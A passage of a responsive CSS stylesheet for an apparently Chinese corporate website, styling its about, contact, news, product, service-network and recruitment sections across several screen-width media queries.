    .about-culture .swiper-container-vision .swiper-slide .layer span { font-size: 0.24rem; color: #fff; line-height: 1.667; width: 190px; margin: 0 auto; display: block; text-align: center; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; opacity: 0; }
    .about-culture .culture-box .idea-item { position: relative; margin-top: 60px; }
    .about-culture .swiper-container-idea{width:14.4rem;}
    .about-culture .swiper-container-idea .swiper-slide{ width:3.45rem; margin-right:0.2rem;}
    .swiper-container-idea .swiper-slide .pic{width:3.45rem; height:3.37rem;}
    .swiper-container-idea .swiper-slide .txt{width:3.45rem; background:#fff; padding:0.2rem;}
    .swiper-container-idea .swiper-slide .txt h2{font-size:0.32rem; color:#333; line-height:1.308; margin-bottom:10px;}
    .swiper-container-idea .swiper-slide .txt p{font-size:0.24rem; color:#666; line-height:1.667; height:120px;}
    .about-culture .culture-box .item{display:none;}

    .about-innovation { width: 100%; background: url("/static/home/images/innovation-bg.png") no-repeat center center fixed; background-size: cover; padding-top: 0.65rem; padding-bottom: 1rem; position: relative; }
    .about-innovation .tit { font-size: 16px; color: #666; line-height: 2.25; margin-top: 30px; }
    .about-innovation .innovation-con .module .pic { width: 50%; height: 350px; }
    .about-innovation .innovation-con .module .txt { width: 50%; height: 350px; padding: 0 50px; background: #fff; position: relative; }
    .about-innovation .innovation-con .module .txt .icon { width: 76px; height: 76px; border: 2px solid #007d4f; border-radius: 50%; text-align: center; line-height: 76px; margin-bottom: 0.25rem; margin-top: 0.65rem; }
    .about-innovation .innovation-con .module .txt h2 { font-size: 0.36rem; color: #333; line-height: 1.385; margin-bottom:0.15rem; }
    .about-innovation .innovation-con .module .txt p { font-size: 16px; color: #666; line-height: 2.25; text-transform: uppercase; }
    .about-innovation .innovation-con .module .txt .arrow { width: 0; height: 0; border-width: 15px 0 15px 15px; border-style: solid; border-color: transparent transparent transparent #fff; position: absolute; right: -15px; top: 50%; margin-top: -15px; }

    .about-contact { padding-top: 0.65rem; padding-bottom: 1rem; position: relative; }
    .about-contact .tit { font-size: 16px; color: #666; line-height: 2.25; margin-top: 0.3rem; }
    .about-contact .contact-info { margin-top: 0.50rem; }
    .about-contact .contact-info li { width: 23.86%; height: 380px; background: #ebebeb; border-radius: 2px; text-align: center; padding: 0.3rem 0.15rem; margin-right: 1.5%; float: left; cursor: pointer; }
    .about-contact .contact-info li:last-child { margin-right: 0; }
    .about-contact .contact-info li:hover, .about-contact .contact-info li.on { background: #007d4f; }
    .about-contact .contact-info li:hover *, .about-contact .contact-info li.on * { color: #fff !important; }
    .about-contact .contact-info li:hover .line, .about-contact .contact-info li.on .line { background: #fff; }
    .about-contact .contact-info li:hover i, .about-contact .contact-info li.on i { background-position: 7px -79px; }
    .about-contact .contact-info li:hover i.icon2, .about-contact .contact-info li.on i.icon2 { background-position: -128px -79px; }
    .about-contact .contact-info li:hover i.icon3, .about-contact .contact-info li.on i.icon3 { background-position: -264px -79px; }
    .about-contact .contact-info li:hover i.icon4, .about-contact .contact-info li.on i.icon4 { background-position: -389px -79px; }
    .about-contact .contact-info li i { display: block; width: 50px; height: 50px; background: url("/static/home/images/contact-icon.png") no-repeat; background-position: 7px 0px; background-size: 435px 125px; margin: 0 auto; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
    .about-contact .contact-info li i.icon2 { background-position: -128px 0px; }
    .about-contact .contact-info li i.icon3 { background-position: -264px 0px; }
    .about-contact .contact-info li i.icon4 { background-position: -389px 0px; }
    .about-contact .contact-info li h2 { font-size: 0.26rem; color: #333; line-height: 3; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
    .about-contact .contact-info li .line { display: block; width: 50px; height: 3px; background: #007d4f; border-radius: 1px; margin: 0 auto 10px; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
    .about-contact .contact-info li p { font-size: 16px; color: #666; line-height: 2.25; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
    .about-contact .contact-info li p a { color: #666; line-height: 2.25; }
    .about-contact .map-wrap { margin-top: 40px; }
    .about-contact .map-wrap .map-list { width: 100%; height: 553px; margin-bottom:30px; }
    .about-contact .map-wrap .message { width: 100%; height: 551px; border: 1px solid #e6e6e6; padding: 30px; }
    .about-contact .map-wrap .message h2 { font-size: 26px; color: #333; line-height: 2.308; }
    .about-contact .map-wrap .message p { font-size: 16px; color: #666; line-height: 3.75; }
    .about-contact .map-wrap .message .row { margin-bottom: 10px; }
    .about-contact .map-wrap .message .row.btn-row { text-align: center; }
    .about-contact .map-wrap .message .row span { float: left; font-size: 16px; color: #666; line-height: 56px; }
    .about-contact .map-wrap .message .row .text { width: 92%; height: 56px; background: #f5f5f5; border-radius: 2px; border: 0; text-indent: 20px; font-size: 16px; color: #666; }
    .about-contact .map-wrap .message .row .textarea-text { height: 120px; padding: 20px; text-indent: 0; color: #666; font-size: 16px; }
    .about-contact .map-wrap .message .row .button-holder { margin-top: 21px; }
    .about-contact .map-wrap .message .row .button-holder li { width: 35px; height: 15px; background: url("/static/home/images/check-icon.png") no-repeat; background-position: -59px 0px; float: left; text-align: right; font-size: 16px; line-height: 16px; color: #666; margin-right: 20px; }
    .about-contact .map-wrap .message .row .button-holder li.on { background-position: 0px 0px; }
    .about-contact .map-wrap .message .row .btn { width: 135px; height: 35px; background: #333; border-radius: 2px; border: 0; font-size: 16px; color: #fff; cursor: pointer; margin-right: 5px; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; border:1px solid #007d4f; }
    .about-contact .map-wrap .message .row .btn.reset{border:1px solid #333;}
    .about-contact .map-wrap .message .row .btn.refer { background: #007d4f; }
    .about-contact .map-wrap .message .row .btn:hover { background:none; color:#007d4f; }
    .about-contact .map-wrap .message .row .btn.reset:hover{color:#333;}

    /* 新闻中心 */
    .news-slide .news-list li .pic { width:38%; }
    .news-slide .news-list li .txt { width:58%; }
    .moreNews{width:100%;}

    /* 新闻详情 */
    .det-wrap .con{width:70%; padding-right:0.5rem;}
    .det-wrap .hot{width:30%; padding-left:0.5rem;}
    .det-wrap .hot .hot-list li .pic{width:100%;}

    .zine-wrap .show .pic{width:20%;}
    .zine-wrap .show .txt{width:75%;}

    .zine-wrap .zine-list li .pic{width:40%;}
    .zine-wrap .zine-list li .txt{width:60%;}

    .submenu{width: 100%; height:3.8rem; background:rgba(255,555,255,0.8); position:absolute; top:80px; left:0; right:0; border-top:1px solid #f0f0f0; border-bottom:1px solid #f0f0f0; padding:40px 0px; display:none; z-index:10000;}
    .submenu .right-module .item{width:4rem; height:3rem; position:relative;}
    .submenu .right-module .box-right .item{ width:4rem; height:1.4rem; margin-bottom:0.2rem; }

}

@media screen and (max-width: 1440px) {
    .service-network .left{width:50%;}
    .service-network .map{width:50%;}
    .service-network .left .list{margin-top:1rem;}
    .service-network .left .list li{padding-right:0.4rem; margin-right:0.4rem;}
    .service-network .left .list li h1{font-size:0.6rem; background-size:0.3rem 0.3rem; margin-bottom:0.2rem; height:auto;}
    .service-network .left .list li h1.second{background-position: 1.05rem 0px;}
    .service-network .map img{width:100%;}
    .footer .con .right .footer-ul{margin-right:0.4rem;}
    .instructions-box .txt.scrollbox{width:62%;}
    .instructions-box .pic{width:35%;}

    .pex .nav-box .list li,
    .pex .nav-box .list li img{height: 218px;}
    .pex .pro-box .pic,
    .pex .pro-box .imgBg{height: 136px;}
}


/* 宽度小于 1366 */
@media screen and (max-width: 1366px) {
    .zine-wrap .zine-list li{width:50%;}
    .zine-wrap .zine-list li .pic{width:50%;}
    .zine-wrap .zine-list li .txt{width:50%;}
    .subnav ul li{margin:0rem 0.3rem;}
    .about-history .swiper-container-history .swiper-slide { position:relative; width:25%; }
    .about-history .swiper-container-history .swiper-slide .road-det p{ font-size:15px; }
    .pex .nav-box{padding: 80px 0 60px;}
    .pex .nav-box .list li::after{bottom: -60px;}
    .pex .nav-box .list li,
    .pex .nav-box .list li img{height: 207px;}
    .pex .nav-box .list li .box{padding: 26px 30px 0;}
    .pex .pro-box{padding: 80px 0;}
    .pex .pro-box .pic,
    .pex .pro-box .imgBg{height: 130px;}
}

/* 宽度小于 1280 */
@media screen and (max-width: 1280px) {
  .header .nav > li { font-size: 14px; margin-right: 0.3rem; }
  .header .header-right p { padding: 0rem 0.15rem; }
  .join-wrap img{ width:100%;}
}

/* 宽度小于 1150 */
@media screen and (max-width: 1150px) {
    .header .logo { padding-left:0.3rem; }
    .header .logo img { width:70%; }
    .header .nav > li { font-size: 14px; margin-right: 0.15rem; }
    .header .header-right p { padding: 0rem 0.15rem; }
}

/* 宽度小于 1024 */
@media screen and (max-width: 1024px) {
    .header{display:none;}
    body{padding-top:1.1rem;}
    .banner .swiper-slide .three-banner-ec{ display:none; }
    .right-nav{display:none !important;}
    .subnav.subnav-fixed{top:1.1rem; z-index:1002;}
    .header-mobile{display:block; width:100%; height:1.1rem; line-height:1.1rem; position:fixed; top:0; left:0; right:0; z-index:1003; background:#fff;}
    .header-mobile .logo{width:1.69rem; height:1.1rem; background:url("/static/home/images/logo-mobile.png") no-repeat center; display:inline-block; background-size:1.69rem 0.5rem;}
    .header-mobile .search{ width:0.4rem; height:1.1rem; background:url("/static/home/images/search-mobile.png") no-repeat center; display:inline-block; background-size:0.4rem 0.4rem; margin-right:0.4rem; display:none;}
    .header-mobile .menu{width:0.5rem; height:1.1rem; background:url("/static/home/images/menu.png") no-repeat center; display:inline-block; background-size:0.5rem 0.4rem; cursor:pointer;}
    .header-mobile .menu.on{background:url("/static/home/images/menu-close.png") no-repeat center; background-size:0.4rem 0.4rem;}
    .header-mobile .nav{position:absolute; width:100%; height:auto; z-index:1003; top:0; left:0; right:0; background:#fff; top:1.1rem; display:none;}
    .header-mobile .nav li{width:100%; height:1rem; border-top:1px solid #e6e6e6; line-height:1rem; padding:0rem 0.3rem;}
    .header-mobile .nav li a{font-size:0.3rem; color:#333; line-height:1rem; display:block;}
    .header-mobile .nav li a i{display:block; width:0.17rem; height:1rem; float:right; background:url("/static/home/images/arrowR-mobile.png") no-repeat center;  background-size:0.17rem 0.32rem; margin:0;}
    .header-mobile .nav li.on a{color:#007d4f;}
    .header-mobile .nav li.on a i{background:url("/static/home/images/arrowR-mobile-hover.png") no-repeat center;  background-size:0.17rem 0.32rem; }
    .header-mobile .shop{width:100%; height:1.25rem; border-top:1px solid #e6e6e6; border-bottom:1px solid #e6e6e6; padding:0rem 0.3rem;}
    .header-mobile .shop a{display:inline-block; font-size:0.32rem; color:#333; line-height:1.25rem; width:48%;}
    .header-mobile .shop a i{width:0.5rem; height:0.5rem; display:inline-block; background:url("/static/home/images/header-icon-mobile.png") no-repeat; background-size:4.19rem 0.44rem; float:left; margin-top:0.4rem; margin-right:0.15rem;}
    .header-mobile .shop a i.icon-2{background-position:-3.75rem 0rem;}
    .header-mobile .lang{padding:0rem 0.3rem;}
    .header-mobile .lang a{font-size:0.3rem; color:#999999; line-height:1.1rem;}
    .header-mobile .lang a.on{color:#007d4f;}
    .submenu{display:none;}
    .subnav{width:100%; height:auto;}
    .subnav .top{display:block; width:100%; background:#007d4f; height:1rem; line-height:1rem;}
    .subnav .top a{font-size:0.32rem; color:#fff; line-height:1rem;}
    .subnav .top .arrow{display:block; width:0.32rem; height:1rem; background:url("/static/home/images/arrowB-mobile.png") no-repeat center; background-size:0.32rem 0.17rem;}
    .subnav .top.on .arrow{background:url("/static/home/images/arrowT-mobile.png") no-repeat center;}
    .subnav ul{display:none;}
    .subnav ul li{width:92%; margin:0; height:1rem; line-height:1rem; border-bottom:1px dashed #f2f2f2;}
    .subnav ul li i{display:none;}
    .subnav ul li a{float: left; font-size:0.32rem; color:#333; text-align:left;}
    .subnav ul li i.arrowR{display:block; width:0.17rem; height:1rem; float:right; background:url("/static/home/images/arrowR-mobile.png") no-repeat center;  background-size:0.17rem 0.32rem; margin:0;}
    .swiper-button-prev, 
    .swiper-button-next{display:none;}
    .news .e-zine .swiper-container-zine .swiper-button-prev, .news .e-zine .swiper-container-zine .swiper-button-next{display:block;}
    .case .swiper-button-prev, .case .swiper-button-next{display:block;}
    .banner .scrolldown{display:none;}
    .banner .swiper-slide .right{display:none;}
    .banner .swiper-slide .news-slide{display:none;}
    .banner .swiper-button-prev, .banner .swiper-button-next{display:none;}

    .product{padding-bottom:1rem;}
    .product .swiper-container-out .title{margin:0.05rem auto; float:none; display:inline-block;}
    .product .swiper-container-in{padding-bottom:0.8rem;}
    .product .swiper-container-in .left{width:100%; float:left; text-align:center;}
    
    .product .swiper-container-in .list{width:100%; margin-top:0.5rem;}
    .product .swiper-container-in .list li{width:48%; margin-right:2%; height:auto; padding-bottom:0.2rem; width:100%; margin-right:0; margin-bottom:0.3rem;}
    .product .swiper-container-in .list li .pic{margin-bottom:0.3rem;}
    .product .swiper-container-in .list li h2{font-size:0.36rem;}
    .product .swiper-container-in .list li p{font-size:0.24rem; margin-bottom: 0.2rem;}
    .product .swiper-container-in .list li span{font-size:0.28rem;}
    .product .swiper-container-in .list-show{display:none;}
    .product .swiper-container-in .swiper-pagination{width:100%;}

    .case .home-base-title{z-index:100; padding-left: 0.2rem; padding-top:0.1rem;}
    .case .home-base-title h2{font-size:0.38rem;}
    .case .swiper-slide .pic{width:100%; height:4.5rem;}
    .case .swiper-slide .txt{width:100%; height:4.5rem; padding:0.2rem;}
    .case .swiper-slide .txt h2{margin-bottom:0.15rem; line-height:0.4rem; }
    .case .swiper-slide .txt h2 a{font-size:0.38rem; line-height:0.4rem; white-space:nowrap; text-overflow:ellipsis; -o-text-overflow:ellipsis; overflow:hidden; display:block;}
    .case .swiper-slide .txt p{font-size:0.24rem; margin-bottom:0.35rem;}
    .about .txt{width:92%; margin:0.3rem auto;}
    .about .txt h2{font-size:0.38rem;}
    .about .txt p{font-size:0.28rem;}
    .about .txt ul li{width:100%; padding:0.35rem 0px 0.35rem;}
    .video{height:4.3rem; padding-top:0.65rem;}
    .video .layer h2{font-size:0.38rem;}
    .video .layer p{font-size:0.28rem;}
    .video .layer a{width:2rem; height:0.65rem; line-height:0.65rem; font-size:0.3rem; margin-top:0.4rem;}
    .video .layer a img{width:0.23rem; height:0.23rem;}
    .news .dynamic{width:100%;}
    .news .dynamic .dynamic-list{margin:0px -10px; overflow: hidden; margin-top:0.3rem;}
    .news .dynamic .dynamic-list li{width:33.3333333%; padding:0px 10px; margin:0; background:none;}
	.news .e-zine{width:100%; float: none; position: relative; overflow: hidden;}
	.news .e-zine .swiper-container-zine .swiper-slide .txt{width:100%; height:4.09rem;}
	.news .e-zine .swiper-container-zine .swiper-slide .txt h2{width:auto;}
	.news .e-zine .swiper-container-zine .swiper-slide .txt p{width:auto;}
	.other-banner{height:5rem;}
	.other-banner .txt .title{font-size:0.4rem; line-height: 0.8rem;}
	.other-banner .txt .line{height:0.04rem;}
	.other-banner .txt p{font-size:0.28rem; max-width:92%;}
	.about-profile{padding-top:0.7rem;}
	.about-profile .container{position:relative;}
	.about-profile .about-main .pic{width:100%; margin-top:0.3rem; position: static;}
	.about-profile .about-main .pic .show{width:100%; height:4.2rem;}
	.about-profile .about-main .pic .show .box {display: none;}
	.about-profile .about-main .pic .link{top:0.1rem; bottom:auto; right:0rem;}
	.about-profile .about-main .pic .link a,
	.about-profile .about-main .pic .link a.on{position:static; width:1.7rem; height:0.65rem; font-size:0.3rem; background:none; line-height:0.65rem;  margin-left:0.15rem; border:1px solid #007d4f; float: left; color:#007d4f;}
	.about-profile .about-main .txt.scrollbox{width:100%; margin-top:0.2rem; height:auto; padding:0.2rem 0;}
	.about-profile .about-main .txt .sly{padding:0.2rem;}
	.about-profile .about-main .txt ul li{width:100%; margin:0;}
    .news-slide{margin-top:0.8rem;}
    .news-slide .swiper-container-news .swiper-slide .pic{width:100%; height:3.8rem;}
    .news-slide .swiper-container-news .swiper-slide .txt{width:100%; height:auto; padding:0.3rem;}
    .news-slide .swiper-container-news .swiper-slide .txt .top{padding-bottom:0.15rem; margin-bottom:0.25rem;}
    .news-slide .swiper-container-news .swiper-slide .txt .top h2{margin-bottom:0.1rem;}
    .news-slide .swiper-container-news .swiper-slide .txt .top h2 a{font-size:0.36rem; line-height:1;}
    .news-slide .swiper-container-news .swiper-slide .txt .top span{font-size:0.18rem;}
    .news-slide .swiper-container-news .swiper-slide .txt .det{font-size:0.28rem;}
    .news-slide .swiper-container-news .swiper-pagination{left:0; bottom:10px;}
    .news-slide .news-list li{width:100%;}
    .news-slide .news-list li .txt h2{font-size:0.32rem;}
    .news-slide .news-list li .txt p{font-size:0.28rem;}
    .news-slide .news-list li .txt .date .time{font-size:0.24rem;}
    .news-slide .news-list li .txt .date .more{font-size:0.24rem;}
    .moreNews{height:0.9rem; line-height:0.9rem; font-size:0.28rem;}
    .moreNews i{width:0.24rem; height:0.14rem; background-size:0.24rem 0.14rem;}
    .det-wrap{margin-top:0.8rem; padding-bottom:1rem;}
    .det-wrap .title h1{font-size:0.36rem; line-height:1.5; margin-bottom:0.25rem;}
    .det-wrap .title span{font-size:0.28rem; margin:0rem 0.15rem;}
    .det-wrap .hot{display:none;}
    .det-wrap .con{width:100%; border-right:0; padding:0;}
    .det-wrap .det{margin-top:0.3rem; font-size:0.22rem;}
    .det-wrap .det p{font-size:0.3rem;}
    .det-wrap .det-footer{margin-top:0.35rem;}
    .det-wrap .det-footer a{font-size:0.32rem; width:100%;}
    .det-wrap .det-footer a.return{width:2rem; height:0.65rem; line-height:0.65rem; font-size:0.28rem;}
    .det-wrap .det-footer .bdshare-button-style0-16{bottom:5px;}
    .det-wrap .det-footer .bdshare-button-style0-16 span{font-size:0.26rem; line-height: 0.45rem;}
    .det-wrap .det-footer .bdshare-button-style0-16 a{width:0.45rem; height:0.45rem; background-size: 1.37rem 0.45rem;}
    .det-wrap .det-footer .bdshare-button-style0-16 a.bds_weixin{background-position:-0.46rem 0rem;}
    .det-wrap .det-footer .bdshare-button-style0-16 a.bds_qzone{background-position:-0.92rem 0rem;}
    .product-wrap .module{height:5.7rem;}
    .product-wrap .module .txt{width:100%;}
    .product-wrap .module .line{margin:0.15rem 0rem 0.1rem;}
    .product-wrap .module h2{font-size:0.45rem;}
    .product-wrap .module .line{height:0.03rem;}
    .product-wrap .module h3{font-size:0.32rem; line-height:2; margin-bottom:0.2rem;}
    .product-wrap .module p{font-size:0.3rem;}
    .product-wrap .module .see{width:2rem; height:0.65rem; line-height:0.65rem; font-size:0.28rem; margin-top:0.4rem;}
    .product-new .swiper-slide{width:50%; padding:0px 15px;}
    .product-list-wrap{padding-top:0.65rem; padding-bottom:1rem;}
    .product-list li .pic{height:3.48rem;}
    .product-list li .txt{height:auto; padding:0.2rem;}
    .product-list li .txt h2{font-size:0.32rem;}
    .product-list li .txt span{font-size:0.28rem; line-height:2.214;}
    .product-det-wrap .det-banner .txt{width:100%; float: none; text-align:left; padding:0.2rem;}
    .product-det-wrap .det-banner h2{font-size:0.4rem;}
    .product-det-wrap .det-banner p{font-size:0.32rem;}
    .product-det-wrap .det-banner .pageBtn{display:none;}
    .product-det-wrap .det-banner .consult{width:2rem; height:0.65rem; line-height:0.65rem; font-size:0.28rem; margin-top:0.4rem;}
    .product-det-wrap .tab{height:1rem;}
    .product-det-wrap .tab li{line-height:0.97rem; font-size:0.28rem; padding:0px 0.3rem; margin-right:0.7rem;}
    .product-det-wrap .tab-con{padding-top:0.6rem; font-size:0.26rem;}
    .product-det-wrap .tab-con li{font-size:0.3rem;}
    .product-det-wrap .tab-con p{font-size:0.3rem;}
    .related-list .item{width:33.3333333%;}
    .service-network{padding-top:0.65rem;}
    .service-network .left{width:100%;}
    .service-network .left .about-title{margin-bottom:0.3rem;}
    .service-network .left .list{margin-top:0.5rem;}
    .service-network .left .list li{border-right:0; margin-bottom:0.3rem;}
    .service-network .left .list li h1{font-size:0.4rem;}
    .service-network .left p{font-size:0.22rem; margin-top:0;}
    .service-network .left h3{font-size:0.28rem;}
    .service-network .map{width:100%;}
    .service-network .show{margin:0.6rem -0.15rem 0.8rem;}
    .service-network .show li{width:50%;}
    .service-network .show li .pic{height:3.5rem;}
    .service-network .show li p{font-size:0.3rem;}
    .service-system .top{height:4.5rem;}
    .service-system .bottom{margin-top:-1.5rem; height:auto; padding:0 0.4rem;}
    .service-system .bottom p{font-size:0.3rem; line-height:2; margin-bottom:0.2rem;}
    .service-system .bottom ul li{width:50%;}
    .pantner{padding-top:0.65rem; padding-bottom:0.65rem;}
    .swiper-container-pantner{margin-top:0.6rem; padding-bottom:1rem;}
    .service-case{padding:0.65rem 0rem 0.65rem 0rem;}
    .download{padding-top:0.65rem; padding-bottom:1rem;}
    .download-table{margin-top:0.6rem;}
    .download-table th:first-child{padding-left:0.3rem;}
    .download-table td:first-child{padding-left:0.3rem;}
    .download-table tr a.download-btn{ color:#007d4f; margin-left:0; }
    .footer .con .right{width:100%;}
    .about-title.about-title-white h2 { color: #fff; }
    .about-title.about-title-white p { color: #fff; }
    .about-title h2 { font-size: 0.5rem; color: #333; line-height: 1.667; }
    .about-title p { font-size: 0.24rem; color: #666; line-height: 1; font-family: Arial; text-transform: uppercase; margin-bottom: 0.18rem; }
    .about-title .line { width: 0.70rem; height: 0.04rem; border-radius: 1px; background: #007d4f; display: block; }
    .about-contact .tit{font-size:0.3rem; line-height:1.667;}
    .about-honor{padding-top:0.65rem; padding-bottom:1rem;}
    /*.about-honor .swiper-container-honor .swiper-slide{height:4.45rem;}*/
    .about-honor .swiper-container-honor .swiper-slide img{ width:100%; height:100%; }
    .about-honor .swiper-container-honor{width:92%; margin-top:0.6rem;}
    .about-honor .swiper-container-honor .swiper-button-prev,
    .about-honor .swiper-container-honor .swiper-button-next{display:block; opacity:1;}
    .about-culture .swiper-container-vision{width:auto;}
    .about-culture .culture-tab{margin-top:0.2rem;}
    .about-culture .culture-tab a{width:1.7rem; height:0.65rem; font-size:0.3rem; background:none; color:#007d4f !important; line-height:0.65rem;}
    .about-culture .swiper-container-vision .swiper-slide .layer .top{margin-top:-0.2rem;}
    .about-culture .swiper-container-vision .swiper-slide .layer span{opacity:1; font-size:0.28rem; width:100%;}
    .about-culture .swiper-container-vision .swiper-slide .layer p{font-size:0.32rem;}
    .about-culture .culture-box .swiper-button-prev, 
    .about-culture .culture-box .swiper-button-next{display:block; opacity:1;}
    .about-culture .swiper-container-idea{width:auto;}
    .swiper-container-idea .swiper-slide .pic{margin:0 auto; width:4.83rem; height: 4.718rem;}
    .swiper-container-idea .swiper-slide .txt{margin:0 auto; width:4.83rem;}
    .swiper-container-idea .swiper-slide .txt p{height:auto; font-size:0.28rem;}
    .about-innovation .tit{font-size:0.3rem; margin-top:0.3rem;}
    .about-innovation .innovation-con{margin-top:0.6rem;}
    .about-innovation .innovation-con .module .pic{width:100%; float:none; height:3.5rem; background-size:cover;}
    .about-innovation .innovation-con .module .txt{width:100%; float:none; height:auto; padding:0rem 0.3rem; padding-bottom:0.3rem;}
    .about-innovation .innovation-con .module .txt .arrow{display:none;}
    .about-innovation .innovation-con .module .txt p{font-size:0.3rem; line-height:2;}
    .about-contact .contact-info{display:none;}
    .about-contact .map-wrap .map-list{display:none;}
    .about-contact .contact-info li{width:100%;}
    .contact-info-mobile{width:100%; background:#f0f0f0; display:block;}
    .contact-info-mobile li{padding:0.3rem;}
    .contact-info-mobile li h2{ font-size:0.36rem; color:#333; margin-bottom:0.2rem; }
    .contact-info-mobile li p{font-size:0.3rem; color:#666; line-height:1.667;}
    .contact-info-mobile li p a{font-size:0.3rem; color:#666; line-height:1.667;}
    .contact-info-mobile li .mapBtn{width:100%; height:0.8rem; background:#007d4f; border-radius:0.06rem; display:block; line-height:0.8rem; text-align:center; color:#fff; font-size:0.3rem; margin-top:0.3rem;}
    .concept{padding:0.65rem 0rem 1rem 0rem; display:none;}
    .concept-mobile{display:block; padding:0.65rem 0rem 0.4rem 0rem;}
    .concept-mobile .concept-list{margin-top:0.6rem;}
    .concept-mobile .concept-list li{ width:100%; }
    .concept-mobile .concept-list li .txt{padding:0; height:auto; padding: 0.4rem 0rem 0.6rem 0rem; border: 0;}
    .concept-mobile .concept-list li .txt h2{font-size:0.36rem; color:#333; font-weight:400;}
    .concept-mobile .concept-list li .txt p{font-size:0.3rem; line-height:1.667;}
    .concept-mobile .concept-list li .txt .arrow{width: 0; height: 0; border-width: 0 15px 15px; border-style: solid; border-color: transparent transparent #fff; bottom: auto; top: -15px;}
    .concept-mobile .concept-list li:hover .txt{background:#fff;}
    .concept-mobile .concept-list li:hover .txt h2{color:#333;}
    .concept-mobile .concept-list li:hover .txt p{color:#666;}
    .concept-mobile .concept-list li:hover .arrow{border-color: transparent transparent #fff;}
    .recruitment-list-mobile{display:block;}
    .swiper-container-recruitment{display:none;}
    .recruitment{padding:0.65rem 0rem 0.85rem 0rem;}
    .recruitment-list-mobile{margin-top:0.6rem;}
    .recruitment-list-mobile li{width:100%; height:5.99rem; background:#fff; padding:0rem 0.3rem; margin-bottom:0.4rem;}
    .recruitment-list-mobile li .name{font-size:0.36rem; color:#333; line-height:1rem; color:#333; border-bottom:1px solid #ebebeb; margin-bottom:0.2rem;}
    .recruitment-list-mobile li .name i{width:0.33rem; height:0.4rem; display:block; float: left; background:url("/static/home/images/recruitment-user.png") no-repeat; background-size:0.33rem 0.4rem; margin-top:0.28rem; margin-right:0.2rem;}
    .recruitment-list-mobile li dl dd{overflow:hidden;}
    .recruitment-list-mobile li dl dd b{font-size:0.3rem; color:#007d4f; line-height:1.867; font-weight:400; display:inline-block; float: left;}
    .recruitment-list-mobile li dl dd span{font-size:0.3rem; color:#666; line-height:1.867; text-align: right; display:inline-block; float:right;}
    .recruitment-list-mobile li .apply-btn{width:100%; height:0.8rem; line-height:0.8rem; border-radius:0.06rem; background:#007d4f; display:block; font-size:0.3rem; color:#fff; line-height:0.8rem; text-align:center; margin-top:0.2rem;}
    .instructions{padding:0.65rem 0rem 1rem;}
    .instructions-box-mobile{display:block; margin-top:0.6rem;}
    .instructions-box{display:none;}
    .instructions-box-mobile .pic{width:100%; height:4rem;}
    .instructions-box-mobile .txt{font-size:0.3rem; color:#333; line-height:1.667;}
    .instructions-box-mobile .txt p{font-size:0.3rem; color:#333; line-height:1.667;}
    .resumes{padding:0.65rem 0rem 1rem 0rem;}
    .resumes-box-mobile{display:block;}
    .resumes-box-mobile .apply-btn{width:100%; height:0.8rem; line-height:0.8rem; border-radius:0.06rem; background:#007d4f; display:block; font-size:0.3rem; color:#fff; line-height:0.8rem; text-align:center; margin-top:0.6rem; border:0;}
    .resumes-box{display:none;}
    .service-map{display:none;}
    .service-map-mobile{display:block; padding-bottom:0.6rem;}
    .service-map-form{width:100%; height:0.8rem; border-radius:0.06rem; background:#fff;}
    .service-map-mobile .service-map-search{width:100%; padding:0.3rem 0rem; background:#007d4f;}
    .service-map-mobile .service-map-search .filter_select{width:40%; border:0; background:none; height:100%; background:url("/static/home/images/select-right.png") no-repeat center right; background-size:1px 0.3rem; text-align:center; font-size:0.3rem; color:#007d4f;}
    .service-map-mobile .service-map-search .filter_select_city{background:none; color:#;}
    .service-map-mobile .service-map-search .search-btn{width:0.8rem; height:0.8rem; background:url("/static/home/images/select-search.png") no-repeat center center; background-size:0.3rem 0.32rem; border:0; cursor:pointer;}
    .service-map-mobile .map-result-list{width:100%;}
    .service-map-mobile .map-result-list li{overflow:hidden; padding:0rem 0.3rem; background:#fff; width:100%; height:1.52rem;}
    .service-map-mobile .map-result-list li a{display:block; width:100%; height:100%;}
    .service-map-mobile .map-result-list li .address{width:80%;}
    .service-map-mobile .map-result-list li .address p{font-size:0.24rem; color:#999; line-height: 2; margin-top:0.3rem;}
    .service-map-mobile .map-result-list li .address h2{font-size:0.3rem; color:#333; line-height:1.2;}
    .service-map-mobile .map-result-list li .arrow{display:block; width:0.17rem; height:1.52rem; float:right; background:url("/static/home/images/arrowR-mobile.png") no-repeat center;  background-size:0.17rem 0.32rem; margin:0;}
    .service-map-mobile .map-result-list li:nth-child(even){background:#f2f2f2;}
    .service-map-mobile .map-more{width:100%; height:1.1rem; display:block; background:url("/static/home/images/map-more.png") no-repeat center center; background-size:0.59rem 0.38rem;}
    .stores_detail{padding: 0.4rem 0.3rem; border-top:1px solid #e6e6e6;}
    .stores_detail_top{padding-left: 0.76rem;padding-bottom: 0.38rem;border-bottom: 0.03rem dashed #ddd;min-height: 0.6rem;margin-bottom: 0.38rem;}
    .search_navigation{display: block;width: 0.42rem;height: 0.53rem;float: left;margin: 0.08rem 0 0 -0.76rem;}
    .stores_detail_top p{font-size: 0.24rem;color: #999;margin-bottom: 0.04rem;}
    .stores_detail_top h3.title{font-size: 0.3rem;font-weight: 600;color: #007d4f;}
    .stores_detail .content{padding-left: 0.76rem;font-size: 0.3rem;color: #333;font-weight: 500;line-height: 1.333;}
    .stores_detail .content p{margin-bottom: 0.1rem; font-size: 0.3rem;color: #333;font-weight: 500;line-height: 1.333;}
    .stores_map{height: 6.5rem;width: 100%;}
    .about-history .swiper-container-history .swiper-slide { position:relative; width:33.333333%; }
    .about-history .swiper-container-history .swiper-slide .road-det p{ font-size:15px; }
    .search_text{ width:70%; }
    .service-network .show li{width:100%;}
    .service-system .bottom ul li{width:100%; height: auto; margin-bottom:0.2rem;}
    .service-system .bottom ul li.on{ width:100%; }
    .service-system .bottom ul li .pic{ height:4rem; }
    .service-system .bottom ul li.on .pic{ width:100%; height:4rem; }
    .service-system .bottom ul li .layer{position:static; background:rgba(0,125,79,1); padding:0.3rem; width:100%;}
    .service-system .bottom ul li .layer h2{font-size:0.32rem;}
